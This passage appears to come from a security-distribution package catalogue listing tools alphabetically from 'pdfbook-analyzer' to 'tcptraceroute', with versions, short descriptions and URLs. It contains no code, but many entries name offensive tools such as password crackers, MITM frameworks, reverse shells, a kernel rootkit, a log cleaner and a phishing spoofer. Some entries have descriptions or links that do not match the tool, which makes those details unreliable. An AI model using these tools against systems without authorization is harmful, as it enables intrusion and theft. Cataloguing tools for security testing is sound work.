* __pdfbook-analyzer 2__ Utility for facebook memory forensics. http://sourceforge.net/projects/pdfbook/
* __pdfcrack 0.12__ Password recovery tool for PDF-files. http://pdfcrack.sourceforge.net/
* __pdfid 0.1.2__ scan a file to look for certain PDF keywords http://blog.didierstevens.com/programs/pdf-tools/
* __pdfresurrect 0.12__ A tool aimed at analyzing PDF documents. http://packetstormsecurity.com/files/118459/PDFResurrect-PDF-Analyzer.12.html
* __pdgmail 1.0__ A password dictionary attack tool that targets windows authentication via the SMB protocol http://www.jeffbryner.com/code/pdgmail
* __peach 3.0.202__ A SmartFuzzer that is capable of performing both generation and mutation based fuzzing http://peachfuzzer.com/
* __peda 51.327db44__ Python Exploit Development Assistance for GDB. https://github.com/longld/peda
* __peepdf 0.3__ A Python tool to explore PDF files in order to find out if the file can be harmful or not http://eternal-todo.com/tools/peepdf-pdf-analysis-tool
* __pentbox 1.8__ A security suite that packs security and stability testing oriented tools for networks and systems. http://www.pentbox.net
* __perl-image-exiftool 9.76__ Reader and rewriter of EXIF informations that supports raw files http://search.cpan.org/perldoc?exiftool
* __perl-tftp 1.0b3__ TFTP - TFTP Client class for perl http://search.cpan.org/~gsm/TFTP/TFTP.pm
* __pev 0.60__ Command line based tool for PE32/PE32+ file analysis http://pev.sourceforge.net/
* __pextractor 0.18b__ A forensics tool that can extract all files from an executable file created by a joiner or similar. http://packetstormsecurity.com/files/62977/PExtractor_v0.18b_binary_and_src.rar.html
* __pgdbf 94.baa1d95__ Convert XBase / FoxPro databases to PostgreSQL https://github.com/kstrauser/pgdbf
* __phoss 0.1.13__ Sniffer designed to find HTTP, FTP, LDAP, Telnet, IMAP4, VNC and POP3 logins. http://www.phenoelit.org/fr/tools.html
* __php-mt-seed 3.2__ PHP mt_rand() seed cracker http://www.openwall.com/php_mt_seed/
* __php-rfi-payload-decoder 30.bd42caa__ Decode and analyze RFI payloads developed in PHP. https://github.com/bwall/PHP-RFI-Payload-Decoder
* __php-vulnerability-hunter 1.4.0.20__ An whitebox fuzz testing tool capable of detected several classes of vulnerabilities in PHP web applications. https://phpvulnhunter.codeplex.com/
* __phpstress 5.f987a7e__ A PHP denial of service / stress test for Web Servers running PHP-FPM or PHP-CGI. https://github.com/nightlionsecurity/phpstress
* __phrasendrescher 1.2.2__ A modular and multi processing pass phrase cracking tool http://www.leidecker.info/projects/phrasendrescher/
* __pipal 1.1__ A password analyser http://www.digininja.org/projects/pipal.php
* __pirana 0.3.1__ Exploitation framework that tests the security of a email content filter. http://www.guay-leroux.com/projects.html
* __plcscan 0.1__ This is a tool written in Python that will scan for PLC devices over s7comm or modbus protocols. http://packetstormsecurity.com/files/119726/PLC-Device-Scanner.html
* __plecost 2__ Wordpress finger printer tool search and retrieve information about the plugins versions installed in Wordpress systems. http://code.google.com/p/plecost/
* __plown 13.ccf998c__ A security scanner for Plone CMS. https://github.com/unweb/plown
* __pmcma 1.00__ Automated exploitation of invalid memory writes (being them the consequences of an overflow in a writable section, of a missing format string, integer overflow, variable misuse, or any other type of memory corruption). http://packetstormsecurity.com/files/104724/Post-Memory-Corruption-Memory-Analyzer.00.html
* __pnscan 1.11__ A parallel network scanner that can be used to survey TCP network services. http://www.lysator.liu.se/~pen/pnscan/
* __pompem 69.b2569c4__ A python exploit tool finder. https://github.com/rfunix/Pompem
* __portspoof 100.70b6bf2__ This program's primary goal is to enhance OS security through a set of new techniques. http://portspoof.org/
* __posttester 0.1__ A jar file that will send POST requests to servers in order to test for the hash collision vulnerability discussed at the Chaos Communication Congress in Berlin. http://packetstormsecurity.com/files/109010/MagicHash-Collision-Testing-Tool.html
* __powerfuzzer 1_beta__ Powerfuzzer is a highly automated web fuzzer based on many other Open Source fuzzers available (incl. cfuzzer, fuzzled, fuzzer.pl, jbrofuzz, webscarab, wapiti, Socket Fuzzer). It can detect XSS, Injections (SQL, LDAP, commands, code, XPATH) and others. http://www.powerfuzzer.com
* __powersploit 239.dc1a5e5__ A PowerShell Post-Exploitation Framework. https://github.com/mattifestation/PowerSploit
* __praeda 37.093d1c0__ An automated data/information harvesting tool designed to gather critical information from various embedded devices. https://github.com/percx/Praeda
* __prometheus 175.497b2ce__ A Firewall analyzer written in ruby https://github.com/averagesecurityguy/prometheus
* __propecia 2__ A fast class scanner that scans for a specified open port with banner grabbing http://www.redlevel.org
* __protos-sip 2__ SIP test suite. https://www.ee.oulu.fi/research/ouspg/PROTOS_Test-Suite_c07-sip
* __proxychains-ng 4.8.1__ A hook preloader that allows to redirect TCP traffic of existing dynamically linked programs through one or more SOCKS or HTTP proxies https://github.com/rofl0r/proxychains
* __proxycheck 0.1__ This is a simple proxy tool that checks for the HTTP CONNECT method and grabs verbose output from a webserver. http://packetstormsecurity.com/files/61864/proxycheck.pl.txt.html
* __proxyp 2013__ Small multithreaded Perl script written to enumerate latency, port numbers, server names, & geolocations of proxy IP addresses. http://sourceforge.net/projects/proxyp/
* __proxyscan 0.3__ A security penetration testing tool to scan for hosts and ports through a Web proxy server. http://packetstormsecurity.com/files/69778/proxyScan.3.tgz.html
* __proxytunnel 1.9.0__ a program that connects stdin and stdout to a server somewhere on the network, through a standard HTTPS proxy http://proxytunnel.sourceforge.net
* __pscan 1.3__ A limited problem scanner for C source files http://deployingradius.com/pscan/
* __pshitt 21.85cde65__ A lightweight fake SSH server designed to collect authentication data sent by intruders. https://github.com/regit/pshitt
* __pstoreview 1.0__ Lists the contents of the Protected Storage. http://www.ntsecurity.nu/toolbox/pstoreview/
* __ptunnel 0.72__ A tool for reliably tunneling TCP connections over ICMP echo request and reply packets http://www.cs.uit.no/~daniels/PingTunnel/#download
* __pwd-hash 2.0__ A password hashing tool that use the crypt function to generate the hash of a string given on standard input. http://vladz.devzero.fr/pwd-hash.php
* __pwdump 7.1__ Extracts the binary SAM and SYSTEM file from the filesystem and then the hashes. http://www.tarasco.org/security/pwdump_7/index.html
* __pwnat 0.3__ A tool that allows any number of clients behind NATs to communicate with a server behind a separate NAT with *no* port forwarding and *no* DMZ setup on any routers in order to directly communicate with each other http://samy.pl/pwnat/
* __pwntools 2.1.3__ The CTF framework used by #Gallopsled in every CTF. https://github.com/Gallopsled/pwntools
* __pyew 2.3.0__ A python tool to analyse malware. https://code.google.com/p/pyew/
* __pyfiscan 1015.072ce1e__ Free web-application vulnerability and version scanner. https://github.com/fgeek/pyfiscan
* __pyinstaller 2.1__ A program that converts (packages) Python programs into stand-alone executables, under Windows, Linux, Mac OS X, Solaris and AIX. http://www.pyinstaller.org/
* __pyminifakedns 0.1__ Minimal DNS server written in Python; it always replies with a 127.0.0.1 A-record http://code.activestate.com/recipes/491264/
* __pyrasite 2.0__ Code injection and introspection of running Python processes. http://pyrasite.com/
* __pyrit 0.4.0__ WPA/WPA2-PSK attacking with gpu and cluster http://code.google.com/p/pyrit
* __pytacle alpha2__ Automates the task of sniffing GSM frames http://packetstormsecurity.com/files/124299/pytacle-alpha2.tar.gz
* __pytbull 2.0__ A python based flexible IDS/IPS testing framework shipped with more than 300 tests http://pytbull.sourceforge.net/
* __python-utidylib 0.2__ Python bindings for Tidy HTML parser/cleaner. http://utidylib.berlios.de
* __python2-binaryornot 0.3.0__ Ultra-lightweight pure Python package to check if a file is binary or text. https://github.com/audreyr/binaryornot
* __python2-yara 3.2.0__ A malware identification and classification tool. https://github.com/plusvic/yara
* __quickrecon 0.3.2__ A python script for simple information gathering. It attempts to find subdomain names, perform zone transfers and gathers emails from Google and Bing. http://packetstormsecurity.com/files/104314/QuickRecon.3.2.html
radamsa 0.3 General purpose data fuzzer. https://code.google.com/p/ouspg/wiki/Radamsa
radare2 0.9.8 Open-source tools to disasm, debug, analyze and manipulate binary files. http://radare.org/
radiography 2 A forensic tool which grabs as much information as possible from a Windows system. http://www.security-projects.com/?RadioGraPhy
rainbowcrack 1.2 Password cracker based on the faster time-memory trade-off. With MySQL and Cisco PIX Algorithm patches. http://project-rainbowcrack.com/
rarcrack 0.2 This program uses bruteforce algorithm to find correct password (rar, 7z, zip). http://rarcrack.sourceforge.net/
ratproxy 1.58 A passive web application security assessment tool http://code.google.com/p/ratproxy/
rawr 42.ff1bfa1 Rapid Assessment of Web Resources. A web enumerator. https://bitbucket.org/al14s/rawr/wiki/Home
rcracki-mt 0.7.0 A tool to perform rainbow table attacks on password hashes. It is intended for indexed/perfected rainbow tables, mainly generated by the distributed project www.freerainbowtables.com http://rcracki.sourceforge.net/
rdesktop-brute 1.5.0 It connects to windows terminal servers - Bruteforce patch included. http://www.rdesktop.org/
reaver 1.4 Implements a brute force attack against wifi protected setup WPS registrar PINs in order to recover WPA/WPA2 passphrases http://code.google.com/p/reaver-wps
rebind 0.3.4 DNS Rebinding Tool http://code.google.com/p/rebind/
recon-ng 885.f42ffbe A full-featured Web Reconnaissance framework written in Python. https://bitbucket.org/LaNMaSteR53/recon-ng
recoverjpeg 2.2.2 Recover jpegs from damaged devices. http://www.rfc1149.net/devel/recoverjpeg
recstudio 4.0_20130717 Cross platform interactive decompiler http://www.backerstreet.com/rec/rec.htm
redfang 2.5 Finds non-discoverable Bluetooth devices by brute-forcing the last six bytes of the devices' Bluetooth addresses and calling read_remote_name(). http://packetstormsecurity.com/files/31864/redfang.2.5.tar.gz.html
redirectpoison 1.1 A tool to poison a targeted issuer of SIP INVITE requests with 301 (i.e. Moved Permanently) redirection responses. http://www.hackingexposedvoip.com/
regeorg 26.22fb8a9 The successor to reDuh, pwn a bastion webserver and create SOCKS proxies through the DMZ. Pivot and pwn. https://github.com/sensepost/reGeorg
reglookup 1.0.1 Command line utility for reading and querying Windows NT registries http://projects.sentinelchicken.org/reglookup
relay-scanner 1.7 An SMTP relay scanner. http://www.cirt.dk
replayproxy 1.1 Forensic tool to replay web-based attacks (and also general HTTP traffic) that were captured in a pcap file. https://code.google.com/p/replayproxy/
responder 117.6c7a5dd A LLMNR and NBT-NS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication. https://github.com/SpiderLabs/Responder/
rfcat 130515 RF ChipCon-based Attack Toolset http://code.google.com/p/rfcat
rfdump 1.6 A back-end GPL tool to directly inter-operate with any RFID ISO-Reader to make the contents stored on RFID tags accessible http://www.rfdump.org
rfidiot e302bb7 An open source python library for exploring RFID devices. http://rfidiot.org/
rfidtool 0.01 A opensource tool to read / write rfid tags http://www.bindshell.net/tools/rfidtool.html
ridenum 39.ebbfaca A null session RID cycle attack for brute forcing domain controllers. https://github.com/trustedsec/ridenum
rifiuti2 0.5.1 A rewrite of rifiuti, a great tool from Foundstone folks for analyzing Windows Recycle Bin INFO2 file. https://code.google.com/p/rifiuti2/
rinetd 0.62 internet redirection server http://www.boutell.com/rinetd
ripdc 0.2 A script which maps domains related to an given ip address or domainname. http://nullsecurity.net/tools/scanner
rkhunter 1.4.2 Checks machines for the presence of rootkits and other unwanted tools. http://rkhunter.sourceforge.net/
rlogin-scanner 0.2 Multithreaded rlogin scanner. Tested on Linux, OpenBSD and Solaris. http://wayreth.eu.org/old_page/
rootbrute 0.1 Local root account bruteforcer. http://www.packetstormsecurity.org/
ropeadope 1.1 A linux log cleaner. http://www.highhacksociety.com/
ropeme 1.0 ROPME is a set of python scripts to generate ROP gadgets and payload. http://www.vnsecurity.net/2010/08/ropeme-rop-exploit-made-easy/
ropgadget 5.3 Lets you search your gadgets on your binaries (ELF format) to facilitate your ROP exploitation. https://github.com/JonathanSalwan/ROPgadget
ropper 91.212d5da It can show information about files in different file formats and you can find gadgets to build rop chains for different architectures. For disassembly ropper uses the awesome Capstone Framework. https://github.com/sashs/Ropper
rpdscan 2.a71b0f3 Remmina Password Decoder and scanner. https://github.com/freakyclown/RPDscan
rrs 1.70 A reverse (connecting) remote shell. Instead of listening for incoming connections it will connect out to a listener (rrs in listen mode). With tty support and more. http://www.cycom.se/dl/rrs
rsakeyfind 1.0 A tool to find RSA key in RAM. http://citp.princeton.edu/memory/code/
rsmangler 1.4 rsmangler takes a wordlist and mangle it http://www.randomstorm.com/rsmangler-security-tool.php
rtlsdr-scanner 856.a47ba2e A cross platform Python frequency scanning GUI for the OsmoSDR rtl-sdr library. https://github.com/EarToEarOak/RTLSDR-Scanner
rtp-flood 1.0 RTP flooder http://www.hackingexposedvoip.com/
rtpbreak 1.3a Detects, reconstructs and analyzes any RTP session http://xenion.antifork.org/rtpbreak/
rubilyn 0.0.1 64bit Mac OS-X kernel rootkit that uses no hardcoded address to hook the BSD subsystem in all OS-X Lion & below. It uses a combination of syscall hooking and DKOM to hide activity on a host. http://nullsecurity.net/tools/backdoor.html
ruby-msgpack 0.5.8 MessagePack, a binary-based efficient data interchange format. http://msgpack.org/
ruby-ronin 1.5.0 A Ruby platform for exploit development and security research. http://ronin-ruby.github.io/
ruby-ronin-support 0.5.1 A support library for Ronin. http://ronin-ruby.github.io/
ruby-uri-query_params 0.7.0 Access the query parameters of a URI, just like in PHP. http://github.com/postmodern/uri-query_params
rww-attack 0.9.2 The Remote Web Workplace Attack tool will perform a dictionary attack against a live Microsoft Windows Small Business Server's 'Remote Web Workplace' portal. It currently supports both SBS 2003 and SBS 2008 and includes features to avoid account lock out. http://packetstormsecurity.com/files/79021/Remote-Web-Workplace-Attack-Tool.html
safecopy 1.7 A disk data recovery tool to extract data from damaged media http://safecopy.sourceforge.net/
sakis3g 0.2.0e An all-in-one script for connecting with 3G http://www.sakis3g.org/
sambascan 0.5.0 Allows you to search an entire network or a number of hosts for SMB shares. It will also list the contents of all public shares that it finds. http://sourceforge.net/projects/sambascan2/
samdump2 3.0.0 Dump password hashes from a Windows NT/2k/XP installation http://sourceforge.net/projects/ophcrack/files/samdump2/
samydeluxe 2.2ed1bac Automatic samdump creation script. http://github.com/jensp/samydeluxe
sandy 6.531ab16 An open-source Samsung phone encryption assessment framework https://github.com/donctl/sandy
sasm 3.1.0 A simple crossplatform IDE for NASM, MASM, GAS and FASM assembly languages. https://github.com/Dman95/SASM
sb0x 19.04f40fe A simple and Lightweight framework for Penetration testing. https://github.com/levi0x0/sb0x-project
sbd 1.36 Netcat-clone, portable, offers strong encryption - features AES-CBC + HMAC-SHA1 encryption, program execution (-e), choosing source port, continuous reconnection with delay + more http://www2.packetstormsecurity.org/cgi-bin/search/search.cgi?searchvalue=sbd
scalpel 2.0 A frugal, high performance file carver http://www.digitalforensicssolutions.com/Scalpel/
scanmem 0.13 A utility used to locate the address of a variable in an executing process. http://code.google.com/p/scanmem/
scanssh 2.1 Fast SSH server and open proxy scanner. http://www.monkey.org/~provos/scanssh/
scapy 2.2.0 A powerful interactive packet manipulation program written in Python http://www.secdev.org/projects/scapy/
schnappi-dhcp 0.1 schnappi can fuck network with no DHCP http://www.emanuelegentili.eu/
scout2 196.7cc58b4 Security auditing tool for AWS environments. http://isecpartners.github.io/Scout2/
scrapy 4419.c485a05 A fast high-level scraping and web crawling framework. http://www.scrapy.org/
scrounge-ntfs 0.9 Data recovery program for NTFS file systems http://memberwebs.com/stef/software/scrounge/
sctpscan 1.0 A network scanner for discovery and security http://www.p1sec.com/
seat 0.3 Next generation information digging application geared toward the needs of security professionals. It uses information stored in search engine databases, cache repositories, and other public resources to scan web sites for potential vulnerabilities. http://thesprawl.org/projects/search-engine-assessment-tool/
secscan 1.5 Web Apps Scanner and Much more utilities. http://code.google.com/p/secscan-py/
secure-delete 3.1 Secure file, disk, swap, memory erasure utilities. http://www.thc.org/
sees 67.cd741aa Increase the success rate of phishing attacks by sending emails to company users as if they are coming from the very same company's domain. https://github.com/galkan/sees/
sergio-proxy 0.2.1 A multi-threaded transparent HTTP proxy for manipulating web traffic https://github.com/darkoperator/dnsrecon
sessionlist 1.0 Sniffer that intents to sniff HTTP packets and attempts to reconstruct interesting authentication data from websites that do not employ proper secure cookie auth. http://www.0xrage.com/
set 6.1.2 Social-engineer toolkit. Aimed at penetration testing around Social-Engineering https://www.trustedsec.com/downloads/social-engineer-toolkit
sfuzz 0.7.0 A simple fuzzer. http://aconole.brad-x.com/programs/sfuzz.html
shellcodecs 0.1 A collection of shellcode, loaders, sources, and generators provided with documentation designed to ease the exploitation and shellcode programming process. http://www.blackhatlibrary.net/Shellcodecs
shellme 3.8c7919d Because sometimes you just need shellcode and opcodes quickly. This essentially just wraps some nasm/objdump calls into a neat script. https://github.com/hatRiot/shellme
shellnoob 2.1 A toolkit that eases the writing and debugging of shellcode https://github.com/reyammer/shellnoob
shortfuzzy 0.1 A web fuzzing script written in perl. http://packetstormsecurity.com/files/104872/Short-Fuzzy-Rat-Scanner.html
sidguesser 1.0.5 Guesses sids/instances against an Oracle database according to a predefined dictionary file. http://www.cqure.net/wp/tools/database/sidguesser/
siege 3.0.8 An http regression testing and benchmarking utility http://www.joedog.org/JoeDog/Siege
silk 3.9.0 A collection of traffic analysis tools developed by the CERT NetSA to facilitate security analysis of large networks. https://tools.netsa.cert.org/silk/
simple-ducky 1.1.1 A payload generator. https://code.google.com/p/simple-ducky-payload-generator
simple-lan-scan 1.0 A simple python script that leverages scapy for discovering live hosts on a network. http://packetstormsecurity.com/files/97353/Simple-LAN-Scanner.0.html
sinfp 1.22 A full operating system stack fingerprinting suite. http://www.networecon.com/tools/sinfp/
siparmyknife 11232011 A small command line tool for developers and administrators of Session Initiation Protocol (SIP) applications. http://packetstormsecurity.com/files/107301/sipArmyKnife_11232011.pl.txt
sipcrack 0.2 A SIP protocol login cracker. http://www.remote-exploit.org/codes_sipcrack.html
sipp 3.3 A free Open Source test tool / traffic generator for the SIP protocol. http://sipp.sourceforge.net/
sipsak 0.9.6 A small command line tool for developers and administrators of Session Initiation Protocol (SIP) applications. http://sipsak.org
sipscan 0.1 A sip scanner. http://www.hackingvoip.com/sec_tools.html
sipshock 6.1d636ab A scanner for SIP proxies vulnerable to Shellshock. https://github.com/zaf/sipshock
sipvicious 0.2.8 Tools for auditing SIP devices http://blog.sipvicious.org
skipfish 2.10b A fully automated, active web application security reconnaissance tool http://code.google.com/p/skipfish/
skyjack 7.5f7a25e Takes over Parrot drones, deauthenticating their true owner and taking over control, turning them into zombie drones under your own control. https://github.com/samyk/skyjack
skype-dump 0.1 This is a tool that demonstrates dumping MD5 password hashes from the configuration file in Skype. http://packetstormsecurity.com/files/119155/Skype-Hash-Dumper.0.html
skypefreak 30.14a81cb A Cross Platform Forensic Framework for Skype. http://osandamalith.github.io/SkypeFreak/
sleuthkit 4.1.3 File system and media management forensic analysis tools http://www.sleuthkit.org/sleuthkit
slowhttptest 1.5 A highly configurable tool that simulates application layer denial of service attacks http://code.google.com/p/slowhttptest
slowloris 0.7 A tool which is written in perl to test http-server vulnerabilites for connection exhaustion denial of service (DoS) attacks so you can enhance the security of your webserver. http://ha.ckers.org/slowloris/
smali 1.4.1 An assembler/disassembler for Android's dex format http://code.google.com/p/smali/
smartphone-pentest-framework 95.20918b2 Repository for the Smartphone Pentest Framework (SPF). https://github.com/georgiaw/Smartphone-Pentest-Framework
smbbf 0.9.1 SMB password bruteforcer. http://packetstormsecurity.com/files/25381/smbbf.9.1.tar.gz.html
smbexec 148.7827616 A rapid psexec style attack with samba tools. https://github.com/pentestgeek/smbexec
smbrelay 3 SMB / HTTP to SMB replay attack toolkit. http://www.tarasco.org/security/smbrelay/
smtp-fuzz 1.0 Simple smtp fuzzer none
smtp-user-enum 1.2 Username guessing tool primarily for use against the default Solaris SMTP service. Can use either EXPN, VRFY or RCPT TO. http://pentestmonkey.net/tools/user-enumeration/smtp-user-enum
smtp-vrfy 1.0 An SMTP Protocol Hacker.
smtpmap 0.8.234_BETA Tool to identify the running smtp software on a given host. http://www.projectiwear.org/~plasmahh/software.html
smtpscan 0.5 An SMTP scanner http://packetstormsecurity.com/files/31102/smtpscan.5.tar.gz.html
sn00p 0.8 A modular tool written in bourne shell and designed to chain and automate security tools and tests. http://www.nullsecurity.net/tools/automation.html
sniffjoke 0.4.1 Injects packets in the transmission flow that are able to seriously disturb passive analysis like sniffing, interception and low level information theft. http://www.delirandom.net/sniffjoke/
snmp-fuzzer 0.1.1 SNMP fuzzer uses Protos test cases with an entirely new engine written in Perl. http://www.arhont.com/en/category/resources/tools-utilities/
snmpattack 1.8 SNMP scanner and attacking tool. http://www.c0decafe.de/
snmpcheck 1.8 A free open source utility to get information via SNMP protocols. http://www.nothink.org/perl/snmpcheck/
snmpenum 1.7 snmp enumerator http://www.filip.waeytens.easynet.be/
snmpscan 0.1 A free, multi-processes SNMP scanner http://www.nothink.org/perl/snmpscan/index.php
snoopy-ng 93.e305420 A distributed, sensor, data collection, interception, analysis, and visualization framework. https://github.com/sensepost/snoopy-ng
snort 2.9.6.1 A lightweight network intrusion detection system. http://www.snort.org
snow 20130616 Steganography program for concealing messages in text files. http://darkside.com.au/snow/index.html
snscan 1.05 A Windows based SNMP detection utility that can quickly and accurately identify SNMP enabled devices on a network. http://www.mcafee.com/uk/downloads/free-tools/snscan.aspx
socat 1.7.2.4 Multipurpose relay http://www.dest-unreach.org/socat/
soot 2.5.0 A Java Bytecode Analysis and Transformation Framework. http://www.sable.mcgill.ca/soot
spade 114 A general-purpose Internet utility package, with some extra features to help in tracing the source of spam and other forms of Internet harassment. http://www.hoobie.net/brutus/
sparty 0.1 An open source tool written in python to audit web applications using sharepoint and frontpage architecture. http://sparty.secniche.org/
spectools 2010_04_R1 Spectrum-Tools is a set of utilities for using the Wi-Spy USB spectrum analyzer hardware. Stable version. http://www.kismetwireless.net/spectools/
speedpwn 8.3dd2793 An active WPA/2 Bruteforcer, original created to prove weak standard key generation in different ISP labeled routers without a client is connected. https://gitorious.org/speedpwn/
spiderfoot 2.1.5 The Open Source Footprinting Tool http://spiderfoot.net/
spiderpig-pdffuzzer 0.1 A javascript pdf fuzzer https://code.google.com/p/spiderpig-pdffuzzer/
spiga 7240.3a804ac Configurable web resource scanner https://github.com/getdual/scripts-n-tools/blob/master/spiga.py
spike 2.9 IMMUNITYsec's fuzzer creation kit in C http://www.immunitysec.com/resources-freesoftware.shtml
spike-proxy 148 A Proxy for detecting vulnerabilities in web applications http://www.immunitysec.com/resources-freesoftware.shtml
spiped 1.4.1 A utility for creating symmetrically encrypted and authenticated pipes between socket addresses. https://www.tarsnap.com/spiped.html
spipscan 8340.db8ef4a SPIP (CMS) scanner for penetration testing purpose written in Python. https://github.com/PaulSec/SPIPScan
splint 3.1.2 A tool for statically checking C programs for security vulnerabilities and coding mistakes http://www.splint.org/
sploitctl 1.1 Fetch, install and search exploit archives from exploit sites like exploit-db and packetstorm. https://github.com/BlackArch/sploitctl
sploitego 153.d9568dc Maltego Penetration Testing Transforms. https://github.com/allfro/sploitego
spooftooph 0.5.2 Designed to automate spoofing or cloning Bluetooth device Name, Class, and Address. Cloning this information effectively allows Bluetooth device to hide in plain sight http://www.hackfromacave.com/projects/spooftooph.html
sps 4.2 A Linux packet crafting tool. Supports IPv4, IPv6 including extension headers, and tunneling IPv6 over IPv4. https://sites.google.com/site/simplepacketsender/
sqid 0.3 A SQL injection digger. http://sqid.rubyforge.org/
sqlbrute 1.0 Brute forces data out of databases using blind SQL injection. http://www.justinclarke.com/archives/2006/03/sqlbrute.html
sqlmap 6445.20c272b An automatic SQL injection tool developed in Python. http://sqlmap.sourceforge.net
sqlninja 0.2.6_r1 A tool targeted to exploit SQL Injection vulnerabilities on a web application that uses Microsoft SQL Server as its back-end http://sqlninja.sourceforge.net/
sqlpat 1.0.1 This tool should be used to audit the strength of Microsoft SQL Server passwords offline. http://www.cqure.net/wp/sqlpat/
sqlping 4 SQL Server scanning tool that also checks for weak passwords using wordlists. http://www.sqlsecurity.com/downloads
sqlsus 0.7.2 An open source MySQL injection and takeover tool, written in perl http://sqlsus.sourceforge.net/
ssh-privkey-crack 0.3 A SSH private key cracker https://code.google.com/p/lusas/
sshatter 1.2 Password bruteforcer for SSH http://www.nth-dimension.org.uk/downloads.php?id=34
sshscan 7401.3bfd4ae A horizontal SSH scanner that scans large swaths of IPv4 space for a single SSH user and pass. https://github.com/getdual/scripts-n-tools/blob/master/sshscan.py
sshtrix 0.0.2 A very fast multithreaded SSH login cracker http://nullsecurity.net/tools/cracker.html
sshuttle 198.9ce2fa0 Transparent proxy server that works as a poor man's VPN. Forwards all TCP packets over ssh (and even DNS requests when using --dns option). Doesn't require admin privileges on the server side. https://github.com/apenwarr/sshuttle
ssl-hostname-resolver 1 CN (Common Name) grabber on X.509 Certificates over HTTPS. http://packetstormsecurity.com/files/120634/Common-Name-Grabber-Script.html
ssl-phuck3r 2.0 All in one script for Man-In-The-Middle attacks. https://github.com/zombiesam/ssl_phuck3r
sslcat 1.0 SSLCat is a simple Unix utility that reads and writes data across an SSL enable network connection. http://www.bindshell.net/tools/sslcat
sslcaudit 522.5b6be3e Utility to perform security audits of SSL/TLS clients. https://github.com/grwl/sslcaudit
ssldump 0.9b3 an SSLv3/TLS network protocol analyzer http://www.rtfm.com/ssldump/
sslh 1.16 SSL/SSH/OpenVPN/XMPP/tinc port multiplexer http://www.rutschle.net/tech/sslh.shtml
sslmap 0.2.0 A lightweight TLS/SSL cipher suite scanner. http://thesprawl.org/projects/latest/
sslnuke 5.c5faeaa Transparent proxy that decrypts SSL traffic and prints out IRC messages. https://github.com/jtripper/sslnuke
sslscan 239.1328b49 Tests SSL/TLS enabled services to discover supported cipher suites. https://github.com/DinoTools/sslscan
sslsniff 0.8 A tool to MITM all SSL connections on a LAN and dynamically generate certs for the domains that are being accessed on the fly http://www.thoughtcrime.org/software/sslsniff/
sslsplit 0.4.9 A tool for man-in-the-middle attacks against SSL/TLS encrypted network connections. http://www.roe.ch/SSLsplit
sslstrip 0.9 Transparently hijack http traffic on a network, watch for https links and redirects, then map those links. http://www.thoughtcrime.org/software/sslstrip
sslyze 0.10 Python tool for analyzing the configuration of SSL servers and for identifying misconfigurations. https://github.com/nabla-c0d3/sslyze/
stackflow 2.2af525d Universal stack-based buffer overfow exploitation tool. https://github.com/d4rkcat/stackflow
starttls-mitm 7.b257756 A mitm proxy that will transparently proxy and dump both plaintext and TLS traffic. https://github.com/ipopov/starttls-mitm
statsprocessor 0.10 A high-performance word-generator based on per-position Markov-attack. http://hashcat.net/wiki/doku.php?id=statsprocessor
steghide 0.5.1 Embeds a message in a file by replacing some of the least significant bits http://steghide.sourceforge.net
stompy 0.0.4 an advanced utility to test the quality of WWW session identifiers and other tokens that are meant to be unpredictable. http://lcamtuf.coredump.cx/
storm-ring 0.1 This simple tool is useful to test a PABX with "allow guest" parameter set to "yes" (in this scenario an anonymous caller could place a call). http://packetstormsecurity.com/files/115852/Storm-Ringing-PABX-Test-Tool.html
stunnel 5.06 A program that allows you to encrypt arbitrary TCP connections inside SSL http://www.stunnel.org
subdomainer 1.2 A tool designed for obtaining subdomain names from public sources. http://www.edge-security.com/subdomainer.php
subterfuge 5.0 Automated Man-in-the-Middle Attack Framework http://kinozoa.com
sucrack 1.2.3 A multi-threaded Linux/UNIX tool for brute-force cracking local user accounts via su http://labs.portcullis.co.uk/application/sucrack
sulley 1.0.cb5e62c A pure-python fully automated and unattended fuzzing framework. https://github.com/OpenRCE/sulley/
superscan 4 Powerful TCP port scanner, pinger, resolver. http://www.foundstone.com/us/resources/proddesc/superscan.htm
suricata 2.0.3 An Open Source Next Generation Intrusion Detection and Prevention Engine. http://openinfosecfoundation.org/index.php/download-suricata
svn-extractor 28.3af00fb A simple script to extract all web resources by means of .SVN folder exposed over network. https://github.com/anantshri/svn-extractor
swaks 20130209.0 Swiss Army Knife SMTP; Command line SMTP testing, including TLS and AUTH http://jetmore.org/john/code/swaks/
swfintruder 0.9.1 First tool for testing security in Flash movies. A runtime analyzer for SWF external movies. It helps to find flaws in Flash. http://code.google.com/p/swfintruder/
synflood 0.1 A very simply script to illustrate DoS SYN Flooding attack. http://thesprawl.org/projects/syn-flooder/
synner 1.1 A custom eth->ip->tcp packet generator (spoofer) for testing firewalls and dos attacks. http://packetstormsecurity.com/files/69802/synner.c.html
synscan 5.02 fast asynchronous half-open TCP portscanner http://www.digit-labs.org/files/tools/synscan/
sysdig 1314.45921f5 Open source system-level exploration and troubleshooting tool. http://www.sysdig.org/
sysinternals-suite 1.2 Sysinternals tools suite. http://sysinternals.com/
t50 5.4.1 Experimental Multi-protocol Packet Injector Tool http://t50.sourceforge.net/
taof 0.3.2 Taof is a GUI cross-platform Python generic network protocol fuzzer. http://taof.sf.net
tbear 1.5 Transient Bluetooth Environment Auditor includes an ncurses-based Bluetooth scanner (a bit similar to kismet), a Bluetooth DoS tool, and a Bluetooth hidden device locator. http://freshmeat.net/projects/t-bear
tcgetkey 0.1 A set of tools that deal with acquiring physical memory dumps via FireWire and then scan the memory dump to locate TrueCrypt keys and finally decrypt the encrypted TrueCrypt container using the keys. http://packetstormsecurity.com/files/119146/tcgetkey.1.html
tcpcontrol-fuzzer 0.1 2^6 TCP control bit fuzzer (no ECN or CWR). https://www.ee.oulu.fi/research/ouspg/tcpcontrol-fuzzer
tcpdump 4.6.2 A tool for network monitoring and data acquisition http://www.tcpdump.org
tcpextract 1.1 Extracts files from captured TCP sessions. Support live streams and pcap files. https://pypi.python.org/pypi/tcpextract/1.1
tcpflow 1.4.4 Captures data transmitted as part of TCP connections then stores the data conveniently http://afflib.org/software/tcpflow
tcpick 0.2.1 TCP stream sniffer and connection tracker http://tcpick.sourceforge.net/
tcpjunk 2.9.03 A general tcp protocols testing and hacking utility http://code.google.com/p/tcpjunk
tcpreplay 4.0.5 Gives the ability to replay previously captured traffic in a libpcap format http://tcpreplay.appneta.com
tcptraceroute 1.5beta7 A traceroute implementation using TCP packets. http://michael.toren.net/code/tcptraceroute/
